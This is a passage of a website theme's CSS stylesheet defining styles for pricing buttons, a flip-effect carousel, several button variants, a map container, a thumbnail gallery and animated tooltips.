	color: #FFFFFF;
	border-radius: 2px;
	background: #1ccdca;
	font-size: 1.4rem;
	text-indent: 0;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.no-touch .hm-select:hover {
	background: #273232;
	color: #fff;
}
.no-touch .hm-secondary-theme .hm-pricing-list > li .hm-select:hover {
	background: #1ccdca;
	color: #fff;
}
.no-touch .hm-secondary-theme .hm-popular .hm-select:hover {
	background: #18C4C1;
}
.no-touch .hm-popular .hm-select:hover {
	background: #1ccdca;
	color: #fff;
}
.hm-pricing-list > li.hm-popular + li::before {
	display: none;
}
}
/* ----------------------------------------------------------------
	Carousel
-----------------------------------------------------------------*/
.featured_slider {
	position: relative;
	background: #233039;
}
.featured_slider:not(.full_carousel) {
	margin-bottom: 25px;
}
.featured_slide_img {
	display: block;
	position: relative;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	transform-style: preserve-3d;
}
.featured_slide_img .img_cart_con_h {
	display: block;
	position: relative;
}
.featured_slide_img .img_cart_con_h img {
	opacity: 0;
}
.featured_slide_img .img_cart_con {
	display: block;
	width: 100%;
	height: 100%;
	top: 0;
	position: absolute;
	overflow: hidden;
}
.featured_slide_img .img_cart_con.flip_left {
	left: -50%;
	transform: rotateY(0deg);
	-webkit-transform: rotateY(0deg);
	-moz-transform: rotateY(0deg);
	-o-transform: rotateY(0deg);
}
.featured_slide_img .img_cart_con.flip_left img {
	right: -50%;
}
.featured_slide_img .img_cart_con.flip_right {
	right: -50%;
	transform: rotateY(0deg);
	-webkit-transform: rotateY(0deg);
	-moz-transform: rotateY(0deg);
	-o-transform: rotateY(0deg);
}
.featured_slide_img .img_cart_con.flip_right img {
	right: 50%;
}
.featured_slide_img > .f_s_i_format {
	right: 0;
}
.featured_slide_block {
	position: relative;
	overflow: hidden;
	-webkit-perspective: 400px;
	-moz-perspective: 400px;
	-o-perspective: 400px;
	perspective: 400px;
}
.featured_slide_img:after {
	box-shadow: 0 0 60px rgba(0, 0, 0, 0.5) inset;
	content: "";
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	opacity: 0;
}
.featured_slide_block:hover .featured_slide_img:after {
	opacity: 1;
}
.featured_slide_block:hover .featured_slide_img .img_cart_con.flip_left {
	left: -50%;
	transform: rotateY(40deg);
	-webkit-transform: rotateY(40deg);
	-moz-transform: rotateY(40deg);
	-o-transform: rotateY(40deg);
}
.featured_slide_block:hover .featured_slide_img .img_cart_con.flip_right {
	right: -50%;
	transform: rotateY(-40deg);
	-webkit-transform: rotateY(-40deg);
	-moz-transform: rotateY(-40deg);
	-o-transform: rotateY(-40deg);
}
.featured_slide_block:hover .featured_slide_details {
	bottom: 0;
	opacity: 1;
}
.featured_slide_block:hover .f_s_i_zoom {
	opacity: 1;
	-webkit-transform: translateY(-50%) translateX(-50%) scale(1);
	-moz-transform: translateY(-50%) translateX(-50%) scale(1);
	-ms-transform: translateY(-50%) translateX(-50%) scale(1);
	-o-transform: translateY(-50%) translateX(-50%) scale(1);
	transform: translateY(-50%) translateX(-50%) scale(1);
}
.featured_slide_img .img_cart_con.flip_left img, .featured_slide_img .img_cart_con.flip_right img {
	display: block;
	position: absolute;
	top: 0;
}
.featured_slide_details {
	background: #1B2228;
	bottom: -40%;
	opacity: 0;
	position: absolute;
	width: 100%;
	font-size: 13px;
}
.f_s_d_link {
	color: #fff;
	display: block;
	padding: 15px 15px 15px 52px;
	text-transform: uppercase;
}
.f_s_d_link:hover {
	color: #fff;
}
.flip_right .f_s_i_format {
	left: 50%;
	margin-left: -40px;
}
.f_s_i_format {
	background: rgba(255, 255, 255, 0.9);
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	color: #1ccdca;
	display: block;
	font-size: 16px;
	height: 40px;
	line-height: 40px;
	padding: 0;
	position: absolute;
	text-align: center;
	top: 0;
	width: 40px;
	z-index: 1;
}
.f_s_i_date {
	background: rgba(0, 0, 0, 0.6);
	color: #fff;
	display: block;
	font-size: 13px;
	height: 100%;
	left: 0;
	opacity: 1;
	padding: 7px 5px 3px;
	position: absolute;
	text-align: center;
	width: 40px;
	z-index: 1;
}
.f_s_i_date span {
	display: inline-block;
	vertical-align: top;
}
.f_s_i_date .day {
	font-size: 11px;
}
.f_s_i_date .mounth {
	font-size: 10px;
	font-weight: 300;
	line-height: 10px;
	text-transform: uppercase;
}
.f_s_i_zoom {
	color: #fff;
	font-size: 24px;
	height: 40px;
	line-height: 40px;
	position: absolute;
	text-align: center;
	width: 40px;
	z-index: 10;
	opacity: 0;
	left: 50%;
	top: 50%;
	-webkit-transform: translateY(-50%) translateX(-50%) scale(0);
	-moz-transform: translateY(-50%) translateX(-50%) scale(0);
	-ms-transform: translateY(-50%) translateX(-50%) scale(0);
	-o-transform: translateY(-50%) translateX(-50%) scale(0);
	transform: translateY(-50%) translateX(-50%) scale(0);
}
.related_posts_slide {
	padding: 0 5px;
}
.related_posts_slide .related_img {
	display: inline-block;
	margin-bottom: 8px;
	overflow: hidden;
	position: relative;
	max-width: 100%;
}
.related_posts_slide .related_img > span {
	color: #fff;
	display: block;
	font-size: 17px;
	height: 50px;
	line-height: 50px;
	position: absolute;
	text-align: center;
	width: 50px;
	left: 50%;
	top: 50%;
	opacity: 0;
	-webkit-transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
	-moz-transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
	-ms-transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
	-o-transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
	transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
}
.related_posts_slide .related_img > span i {
	position: relative;
	z-index: 1;
	text-shadow: 0 0px 4px rgba(0, 0, 0, 0.2);
}
.related_posts_slide .related_img > span:after {
	position: absolute;
	background: #1ccdca;
	opacity: .7;
	content: "";
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}
.related_posts_slide .related_img_con {
	position: relative;
}
.related_posts_slide .related_title {
	color: #324545;
	font-size: 14px;
	margin: 0;
}
.related_posts_slide .related_title:hover {
	color: #1ccdca;
}
.related_posts_slide .post_date {
	color: #999;
	display: block;
	font-size: 12px;
	margin-top: 5px;
}
.related_posts_slide .related_img:hover > span {
	opacity: 1;
	-webkit-transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
	-moz-transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
	-ms-transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
	-o-transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
	transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
}
.related_posts_slide .related_img:hover > img {
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2);
}
.related_slider_widget .related_posts_slide {
	padding: 0;
}
.related_slider_widget .related_posts_slide .related_title {
	text-transform: uppercase;
}
.related_posts_con {
	margin-left: -5px;
	margin-bottom: 23px;
}
.hoverdir_con {
	background: #2E333D;
	color: #fff;
	height: 100%;
	position: absolute;
	text-align: center;
	width: 100%;
}
.hoverdir_meta {
	position: absolute;
	width: 100%;
}
.hoverdir_meta .proj_name {
	text-transform: uppercase;
}
.proj_date {
	font-size: 13px;
}
/* ----------------------------------------------------------------
	Buttons
-----------------------------------------------------------------*/
.btn_a {
	border: 1px solid #e4e4e4;
	display: inline-block;
	font-size: 13px;
	vertical-align: top;
	overflow: hidden;
	color: #888;
}
.btn_a > span {
	background: #fff;
	display: block;
	overflow: hidden;
	position: relative;
	padding-right: 45px;
}
.btn_a > span > span {
	display: inline-block;
	left: 46px;
	padding: 13px 15px 14px;
	border-left: 1px solid #e4e4e4;
	border-right: 1px solid #e4e4e4;
	position: relative;
	white-space: nowrap;
}
.btn_a i.in_left {
	padding-left: 2px;
	left: 0px;
}
.btn_a i.in_right {
	padding-right: 2px;
	right: -45px;
	opacity: 0;
}
.btn_a:not(.color1):hover {
	color: #1ccdca;
}
.btn_a:hover {
	color: #555;
}
.btn_a:hover > span > span {
	left: -1px;
}
.btn_a:hover i.in_left {
	left: -45px;
	opacity: 0;
}
.btn_a:hover i.in_right {
	right: 0;
	opacity: 1;
}
.btn_a i.in_right, .btn_a i.in_left, .btn_a > span > span {
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.btn_a i.in_left, .btn_a i.in_right {
	color: #1ccdca;
	font-size: 16px;
	position: absolute;
	text-align: center;
	top: 0;
	width: 45px;
	line-height: 46px;
	height: 100%;
}
.bottom_space {
	margin-bottom: 20px;
}
.btn_a.color1 i.in_left, .btn_a.color2 i.in_left, .btn_a.color3 i.in_left, .btn_a.color4 i.in_left, .btn_a.color5 i.in_left, .btn_a.color6 i.in_left, .btn_a.color7 i.in_left, .btn_a.color1 i.in_right, .btn_a.color2 i.in_right, .btn_a.color3 i.in_right, .btn_a.color4 i.in_right, .btn_a.color5 i.in_right, .btn_a.color6 i.in_right, .btn_a.color7 i.in_right {
	background: rgba(0, 0, 0, 0.1);
}
.btn_a.large_btn {
	font-size: 16px;
}
.btn_a.large_btn > span {
	padding-right: 60px;
}
.btn_a.large_btn > span > span {
	left: 61px;
	padding: 17px 18px 19px;
}
.btn_a.large_btn i.in_left, .btn_a.large_btn i.in_right {
	line-height: 59px;
	height: 100%;
	width: 60px;
	font-size: 18px;
}
.btn_a.large_btn:hover > span > span {
	left: -1px;
}
.btn_a.large_btn:hover i.in_left {
	left: -60px;
	opacity: 0;
}
.btn_a.large_btn:hover i.in_right {
	right: 0;
	opacity: 1;
}
.btn_a.small_btn {
	font-size: 13px;
}
.btn_a.small_btn > span {
	padding-right: 35px;
}
.btn_a.small_btn > span > span {
	left: 36px;
	padding: 10px;
}
.btn_a.small_btn i.in_left, .btn_a.small_btn i.in_right {
	line-height: 39px;
	width: 35px;
	font-size: 13px;
}
.btn_a.small_btn:hover > span > span {
	left: -1px;
}
.btn_a.small_btn:hover i.in_left {
	left: -35px;
	opacity: 0;
}
.btn_a.small_btn:hover i.in_right {
	right: 0;
	opacity: 1;
}
.btn_a.color1, .btn_a.color2, .btn_a.color3, .btn_a.color4, .btn_a.color5, .btn_a.color6, .btn_a.color7 {
	border: none;
}
.btn_a.color1 > span, .btn_a.color2 > span, .btn_a.color3 > span, .btn_a.color4 > span, .btn_a.color5 > span, .btn_a.color6 > span, .btn_a.color7 > span {
	color: #fff;
}
.btn_a.color1 > span {
	background: #1ccdca;
}
.btn_a.color2 > span {
	background: #3BADAF;
}
.btn_a.color3 > span {
	background: #e74c3c;
}
.btn_a.color4 > span {
	background: #5F52B7;
}
.btn_a.color5 > span {
	background: #B853A3;
}
.btn_a.color6 > span {
	background: #92C135;
}
.btn_a.color7 > span {
	background: #576162;
}
.btn_a.color1 > span > span, .btn_a.color2 > span > span, .btn_a.color3 > span > span, .btn_a.color4 > span > span, .btn_a.color5 > span > span, .btn_a.color6 > span > span, .btn_a.color7 > span > span {
	border-color: rgba(255, 255, 255, 0);
}
.btn_a.color1 i.in_left, .btn_a.color1 i.in_right, .btn_a.color2 i.in_left, .btn_a.color2 i.in_right, .btn_a.color3 i.in_left, .btn_a.color3 i.in_right, .btn_a.color4 i.in_left, .btn_a.color4 i.in_right, .btn_a.color5 i.in_left, .btn_a.color5 i.in_right, .btn_a.color6 i.in_left, .btn_a.color6 i.in_right, .btn_a.color7 i.in_left, .btn_a.color7 i.in_right {
	color: #fff;
}
.btn_b {
	background: #fff;
	border: 1px solid #e4e4e4;
	padding: 11px 14px 11px 18px;
	color: #ccc;
	display: inline-block;
	position: relative;
	overflow: hidden;
	margin-right: 15px;
	vertical-align: top;
	font-size: 14px;
}
.btn_b .hidden_element:after {
	color: #999;
	content: attr(data-text);
	left: 0px;
	position: absolute;
	top: 0px;
}
.btn_b .hidden_element:before {
	color: #999;
	content: attr(data-text);
	position: absolute;
	top: 50px;
}
.white_section .btn_b.white_btn {
	border: none;
}
.white_section .btn_b:not(.white_btn) {
	background: rgba(0, 0, 0, 0.5);
	-moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.3) inset;
	-webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.3) inset;
	box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.3) inset;
	border: none;
}
.white_section .btn_b:not(.white_btn) .hidden_element:before, .white_section .btn_b:not(.white_btn) .hidden_element:after {
	color: #fff;
}
.white_btn {
	background: #fff;
	border: 1px solid #fff;
	color: #555;
}
.btn_b:hover .hidden_element:after {
	top: -50px;
}
.btn_b:hover .hidden_element:before {
	top: 0;
}
.btn_b.large_btn {
	padding: 15px 20px 16px 24px;
	font-size: 16px;
}
.btn_b.small_btn {
	padding: 8px 10px 8px 12px;
	font-size: 13px;
}
.acc_content .main_button {
	line-height: normal;
	margin-top: 20px;
}
.btn_b.color1 .hidden_element:before, .btn_b.color1 .hidden_element:after, .btn_b.color2 .hidden_element:before, .btn_b.color2 .hidden_element:after, .btn_b.color3 .hidden_element:before, .btn_b.color3 .hidden_element:after, .btn_b.color4 .hidden_element:before, .btn_b.color4 .hidden_element:after, .btn_b.color5 .hidden_element:before, .btn_b.color5 .hidden_element:after, .btn_b.color6 .hidden_element:before, .btn_b.color6 .hidden_element:after, .btn_b.color7 .hidden_element:before, .btn_b.color7 .hidden_element:after {
	color: #fff;
}
.btn_b.color1 {
	background: #1ccdca;
	border-color: #1ccdca;
}
.btn_b.color2 {
	background: #3BADAF;
	border-color: #3BADAF;
}
.btn_b.color3 {
	background: #e74c3c;
	border-color: #e74c3c;
}
.btn_b.color4 {
	background: #5F52B7;
	border-color: #5F52B7;
}
.btn_b.color5 {
	background: #B853A3;
	border-color: #B853A3;
}
.btn_b.color6 {
	background: #92C135;
	border-color: #92C135;
}
.btn_b.color7 {
	background: #576162;
	border-color: #576162;
}
.btn_c {
	box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1) inset;
	-webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1) inset;
	-moz-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1) inset;
	display: inline-block;
	background: #576162;
	color: #fff;
	font-size: 13px;
	font-style: italic;
	position: relative;
	margin-top: 30px;
	height: 43px;
	line-height: 42px;
	padding: 0 15px 0 54px;
}
.btn_c span.btn_c_ic_a {
	left: 0;
}
.btn_c span.btn_c_ic_b {
	right: 50%;
}
.btn_c span.btn_c_ic_a, .btn_c span.btn_c_ic_b {
	background: #454d4f;
	display: block;
	height: 43px;
	line-height: 43px;
	text-align: center;
	width: 43px;
	position: absolute;
	top: 0;
	font-size: 18px;
}
.btn_c.large_btn {
	font-size: 18px;
	height: 60px;
	line-height: 60px;
	padding: 0 22px 0 75px;
}
.btn_c.large_btn span.btn_c_ic_a, .btn_c.large_btn span.btn_c_ic_b {
	height: 60px;
	line-height: 60px;
	width: 60px;
}
.btn_c.medium_btn {
	font-size: 15px;
	height: 50px;
	line-height: 47px;
	padding: 0 20px 0 64px;
}
.btn_c.medium_btn span.btn_c_ic_a, .btn_c.medium_btn span.btn_c_ic_b {
	height: 50px;
	line-height: 50px;
	width: 50px;
}
.btn_c:hover {
	color: #fff;
	padding: 0 54px 0 15px;
}
.btn_c:hover span.btn_c_ic_a {
	left: 50%;
}
.btn_c:hover span.btn_c_ic_b {
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	right: 0;
}
.btn_c.large_btn:hover {
	padding: 0 75px 0 22px;
}
.btn_c.medium_btn:hover {
	padding: 0 64px 0 20px;
}
.btn_c span.btn_c_ic_b, .btn_c:hover span.btn_c_ic_a {
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
}
.btn_c.color1 span.btn_c_ic_a, .btn_c.color1 span.btn_c_ic_b, .btn_c.color2 span.btn_c_ic_a, .btn_c.color2 span.btn_c_ic_b, .btn_c.color3 span.btn_c_ic_a, .btn_c.color3 span.btn_c_ic_b, .btn_c.color4 span.btn_c_ic_a, .btn_c.color4 span.btn_c_ic_b, .btn_c.color5 span.btn_c_ic_a, .btn_c.color5 span.btn_c_ic_b, .btn_c.color6 span.btn_c_ic_a, .btn_c.color6 span.btn_c_ic_b, .btn_c.color7 span.btn_c_ic_a, .btn_c.color7 span.btn_c_ic_b {
	background: rgba(0, 0, 0, 0.1);
}
.btn_c.color1 {
	background: #1ccdca;
}
.btn_c.color2 {
	background: #3BADAF;
}
.btn_c.color3 {
	background: #e74c3c;
}
.btn_c.color4 {
	background: #5F52B7;
}
.btn_c.color5 {
	background: #B853A3;
}
.btn_c.color6 {
	background: #92C135;
}
.btn_c.color7 {
	background: #576162;
}
.main_button {
	background: #fff;
	border: 1px solid #e4e4e4;
	color: #999;
	padding: 11px 14px;
	font-size: 13px;
	display: inline-block;
}
.main_button i {
	margin-right: 11px;
}
.main_button.large_btn {
	font-size: 16px;
	padding: 12px 18px 14px;
}
.main_button.large_btn i {
	margin-right: 14px;
}
.main_button.small_btn {
	font-size: 12px;
	padding: 7px 10px;
}
.main_button.small_btn i {
	margin-right: 9px;
}
.main_button:hover {
	color: #666;
}
.main_button.color1:hover, .main_button.color2:hover, .main_button.color3:hover, .main_button.color4:hover, .main_button.color5:hover, .main_button.color6:hover, .main_button.color7:hover, .main_button.color1, .main_button.color2, .main_button.color3, .main_button.color4, .main_button.color5, .main_button.color6, .main_button.color7 {
	color: #fff;
}
.main_button.color1 {
	background: #1ccdca;
	border-color: #1ccdca;
}
.main_button.color1:hover {
	background: #083C3B;
	border-color: #083C3B;
}
.main_button.color2 {
	background: #3BADAF;
	border-color: #3BADAF;
}
.main_button.color2:hover {
	background: #143B3C;
	border-color: #143B3C;
}
.main_button.color3 {
	background: #D10707;
	border-color: #D10707;
}
.main_button.color3:hover {
	background: #2F2F2F;
	border-color: #2F2F2F;
}
.main_button.color4 {
	background: #5F52B7;
	border-color: #5F52B7;
}
.main_button.color4:hover {
	background: #1F1B3C;
	border-color: #1F1B3C;
}
.main_button.color5 {
	background: #B853A3;
	border-color: #B853A3;
}
.main_button.color5:hover {
	background: #3C1B35;
	border-color: #3C1B35;
}
.main_button.color6 {
	background: #92C135;
	border-color: #92C135;
}
.main_button.color6:hover {
	background: #2D3C10;
	border-color: #2D3C10;
}
.main_button.color7 {
	background: #576162;
	border-color: #576162;
}
.main_button.color7:hover {
	background: #393B3C;
	border-color: #393B3C;
}
/* ----------------------------------------------------------------
	Google Map
-----------------------------------------------------------------*/
.bordered_content:not(.with_text) .google_map {
	height: 350px;
}
.google_map {
	display: block;
	margin: 0 auto;
	width: 100%;
}
.google_map img {
	max-width: none;
}
.content .bordered_content {
	margin-bottom: 25px;
}
.content .bordered_content.bordered {
	border: 1px solid #e7e7e7;
	padding: 8px;
}
.bordered_content.bordered {
	border-top: 1px solid #e7e7e7;
	border-bottom: 1px solid #e7e7e7;
	padding: 8px 0px;
	margin-bottom: 0;
}
.bordered_content.with_text {
	margin: 0 25px 25px 0;
}
/*-------- World Maps --------*/
.mapTooltip {
	position: fixed;
	background: #fff;
	moz-opacity: 0.70;
	opacity: 0.70;
	filter: alpha(opacity=70);
	padding: 10px 15px;
	z-index: 1000;
	max-width: 200px;
	display: none;
	color: #343434;
}
.mapTooltip > span {
	font-size: 16px;
	text-transform: uppercase;
}
.mapcontainer .areaLegend, .mapcontainer .plotLegend {
	float: left;
	width: 50%;
}
/* ----------------------------------------------------------------
	Thembs Gallery
-----------------------------------------------------------------*/
.thumbs_gall_slider_larg:not(.internal_porto) .item > a:after {
	background: #1ccdca;
	color: #fff;
	content: "\e112";
	display: block;
	font-family: idealtheme;
	font-size: 24px;
	height: 70px;
	line-height: 70px;
	position: absolute;
	text-align: center;
	width: 70px;
	opacity: 0;
	pointer-events: auto;
	-webkit-transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
	-moz-transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
	-ms-transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
	-o-transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
	transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
}
.thumbs_gall_slider_con {
	border: 1px solid #E5E5E5;
	position: relative;
	background: #fff;
}
.thumbs_gall_slider_con .owl-controls {
	position: absolute;
	z-index: 1;
	width: 100%;
	opacity: 0;
}
.gall_thumbs {
	padding: 15px 14px;
}
.gall_thumbs .owl-item {
	border: 1px solid #fff;
}
.gall_thumbs .current_thumb {
	border: 1px solid #1ccdca;
	overflow: hidden;
}
.gall_thumbs .item {
	cursor: pointer;
}
.gall_thumbs .item h1 {
	font-size: 18px;
}
.thumbs_gall_slider_con:hover .owl-controls {
	opacity: 1;
}
.thumbs_gall_slider_larg .enar_owl_n, .thumbs_gall_slider_larg .enar_owl_p {
	background: #e74c3c;
	color: #fff;
	display: block;
	font-size: 16px;
	height: 25px;
	line-height: 25px;
	text-align: center;
	width: 25px;
}
.content_thumbs_gall {
	margin-bottom: 25px;
}
.content_thumbs_gall .thumbs_gall_slider_larg {
	padding: 7px;
	border-bottom: none;
}
.content_thumbs_gall .thumbs_gall_slider_larg .owl-prev {
	left: 0;
	margin-top: -13px;
}
.content_thumbs_gall .thumbs_gall_slider_larg .owl-next {
	right: 14px;
	margin-top: -13px;
}
.content_thumbs_gall .gall_thumbs {
	padding: 0 0px 7px 7px;
}
.content_thumbs_gall .gall_thumbs .owl-item {
	border: none;
}
.content_thumbs_gall .gall_thumbs .owl-item > .item {
	margin-right: 7px;
	overflow: hidden;
	position: relative;
}
.content_thumbs_gall .gall_thumbs .owl-item.current_thumb > .item, .content_thumbs_gall .gall_thumbs .owl-item:hover > .item {
	opacity: 0.4;
}
.gall_arrow2 .thumbs_gall_slider_larg .enar_owl_n, .gall_arrow2 .thumbs_gall_slider_larg .enar_owl_p {
	background: #fff;
	color: #1ccdca;
	font-size: 24px;
	height: 40px;
	line-height: 40px;
	width: 40px;
}
.thumbs_gall_slider_con.content_thumbs_gall .owl-controls {
	opacity: 1;
}
.content_thumbs_gall.gall_arrow2 .thumbs_gall_slider_larg .owl-prev {
	left: 20px;
	margin-top: -20px;
}
.content_thumbs_gall.gall_arrow2 .thumbs_gall_slider_larg .owl-next {
	right: 40px;
	margin-top: -20px;
}
.col-md-12 > .content_thumbs_gall .thumbs_gall_slider_larg .enar_owl_n, .col-md-12 > .content_thumbs_gall .thumbs_gall_slider_larg .enar_owl_p {
	font-size: 20px;
	height: 35px;
	line-height: 35px;
	width: 35px;
}
.col-md-12 > .content_thumbs_gall {
	margin-bottom: 30px;
}
.thumbs_gall_slider_larg {
	border-bottom: 1px solid #E5E5E5;
}
.thumbs_gall_slider_larg .item {
	position: relative;
	overflow: hidden;
}
.thumbs_gall_slider_larg .item > a {
	display: block;
	position: relative;
	pointer-events: none;
}
.thumbs_gall_slider_larg .item:hover a:after {
	opacity: 0.7;
	-webkit-transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
	-moz-transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
	-ms-transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
	-o-transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
	transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
}
.thumbs_gall_slider_larg .owl-prev {
	left: -1px;
}
.thumbs_gall_slider_larg .owl-next {
	right: -1px;
}
/* ----------------------------------------------------------------
	Tooltip
-----------------------------------------------------------------*/
.hm_tooltip1, .hm_tooltip2, .hm_tooltip3 {
	display: inline;
	position: relative;
	z-index: 999;
}
.hm_tooltip-item1 {
	color: #1ccdca;
	cursor: pointer;
	display: inline-block;
	font-weight: 700;
	padding: 0 5px;
}
.hm_tooltip-item1:after {
	content: '';
	position: absolute;
	width: 360px;
	height: 20px;
	bottom: 100%;
	left: 50%;
	pointer-events: none;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}
.hm_tooltip1:hover .hm_tooltip-item1:after {
	pointer-events: auto;
}
.hm_tooltip1:hover .hm_tooltip-content1 {
	pointer-events: auto;
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0) rotate3d(0, 0, 0, 0);
	-moz-transform: translate3d(0, 0, 0) rotate3d(0, 0, 0, 0);
	-o-transform: translate3d(0, 0, 0) rotate3d(0, 0, 0, 0);
	transform: translate3d(0, 0, 0) rotate3d(0, 0, 0, 0);
}
.hm_tooltip-content1 {
	position: absolute;
	z-index: 9999;
	min-width: 360px;
	left: 50%;
	margin: 0 0 20px -180px;
	bottom: 100%;
	text-align: left;
	font-size: 13px;
	line-height: 22px;
	background: #171B1E;
	opacity: 0;
	cursor: default;
	pointer-events: none;
}
.hm_tooltip-content1 img {
	position: relative;
	max-height: 170px;
	display: block;
	float: left;
	margin-right: 1.6em;
}
.tooltip-effect1-1 .hm_tooltip-content1 {
	-webkit-transform: translate3d(0, -10px, 0);
	-moz-transform: translate3d(0, -10px, 0);
	-o-transform: translate3d(0, -10px, 0);
	transform: translate3d(0, -10px, 0);
	-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
	-moz-transition: opacity 0.3s, transform 0.3s;
	-o-transition: opacity 0.3s, transform 0.3s;
	transition: opacity 0.3s, transform 0.3s;
}
.tooltip-effect1-2 .hm_tooltip-content1 {
	-webkit-transform-origin: 50% calc(110%);
	-moz-transform-origin: 50% calc(110%);
	-o-transform-origin: 50% calc(110%);
	transform-origin: 50% calc(110%);
	-webkit-transform: perspective(1000px) rotate3d(1, 0, 0, 45deg);
	-moz-transform: perspective(1000px) rotate3d(1, 0, 0, 45deg);
	-o-transform: perspective(1000px) rotate3d(1, 0, 0, 45deg);
	transform: perspective(1000px) rotate3d(1, 0, 0, 45deg);
	-webkit-transition: opacity 0.2s, -webkit-transform 0.2s;
	-moz-transition: opacity 0.2s, transform 0.2s;
	-o-transition: opacity 0.2s, transform 0.2s;
	transition: opacity 0.2s, transform 0.2s;
}
.tooltip-effect1-3 .hm_tooltip-content1 {
	-webkit-transform: translate3d(0, 10px, 0) rotate3d(1, 1, 0, 25deg);
	-moz-transform: translate3d(0, 10px, 0) rotate3d(1, 1, 0, 25deg);
	-o-transform: translate3d(0, 10px, 0) rotate3d(1, 1, 0, 25deg);
	transform: translate3d(0, 10px, 0) rotate3d(1, 1, 0, 25deg);
	-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
	-moz-transition: opacity 0.3s, transform 0.3s;
	-o-transition: opacity 0.3s, transform 0.3s;
	transition: opacity 0.3s, transform 0.3s;
}
.tooltip-effect1-4 .hm_tooltip-content1 {
	-webkit-transform-origin: 50% 100%;
	-moz-transform-origin: 50% 100%;
	-o-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	-webkit-transform: scale3d(0.7, 0.3, 1);
	-moz-transform: scale3d(0.7, 0.3, 1);
	-o-transform: scale3d(0.7, 0.3, 1);
	transform: scale3d(0.7, 0.3, 1);
	-webkit-transition: opacity 0.2s, -webkit-transform 0.2s;
	-moz-transition: opacity 0.2s, transform 0.2s;
	-o-transition: opacity 0.2s, transform 0.2s;
	transition: opacity 0.2s, transform 0.2s;
}
.tooltip-effect1-5 .hm_tooltip-content1 {
	width: 180px;
	margin-left: -90px;
	-webkit-transform-origin: 50% calc(106%);
	-moz-transform-origin: 50% calc(106%);
	-o-transform-origin: 50% calc(106%);
	transform-origin: 50% calc(106%);
	-webkit-transform: rotate3d(0, 0, 1, 15deg);
	-moz-transform: rotate3d(0, 0, 1, 15deg);
	-o-transform: rotate3d(0, 0, 1, 15deg);
	transform: rotate3d(0, 0, 1, 15deg);
	-webkit-transition: opacity 0.2s, -webkit-transform 0.2s;
	-moz-transition: opacity 0.2s, transform 0.2s;
	-o-transition: opacity 0.2s, transform 0.2s;
	transition: opacity 0.2s, transform 0.2s;
	-webkit-transition-timing-function: ease, cubic-bezier(0.17, 0.67, 0.4, 1.39);
	-moz-transition-timing-function: ease, cubic-bezier(0.17, 0.67, 0.4, 1.39);
	-o-transition-timing-function: ease, cubic-bezier(0.17, 0.67, 0.4, 1.39);
	transition-timing-function: ease, cubic-bezier(0.17, 0.67, 0.4, 1.39);
}
.tooltip-effect1-5 .hm_tooltip-text1 {
	padding: 1.4em;
}
.hm_tooltip1.tooltip-effect1-2:hover .hm_tooltip-content1 {
	-webkit-transform: perspective(1000px) rotate3d(1, 0, 0, 0deg);
	-moz-transform: perspective(1000px) rotate3d(1, 0, 0, 0deg);
	-o-transform: perspective(1000px) rotate3d(1, 0, 0, 0deg);
	transform: perspective(1000px) rotate3d(1, 0, 0, 0deg);
}
.hm_tooltip-content1:after {
	content: '';
	top: 100%;
	left: 50%;
	border: solid transparent;
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: transparent;
	border-top-color: #171B1E;
	border-width: 10px;
	margin-left: -10px;
}
.hm_tooltip-text1 {
	display: block;
	padding: 1.31em 1.21em 1.21em 0;
	color: #fff;
}
.hm_tooltip-text1 a {
	font-weight: bold;
}
.tooltip-item2 {
	cursor: pointer;
	font-weight: bold;
}
.tooltip-turnright .tooltip-content2 {
	-webkit-transform: translate3d(0, 50px, 0) rotate3d(1, 1, 1, 6deg);
	-moz-transform: translate3d(0, 50px, 0) rotate3d(1, 1, 1, 6deg);
	-o-transform: translate3d(0, 50px, 0) rotate3d(1, 1, 1, 6deg);
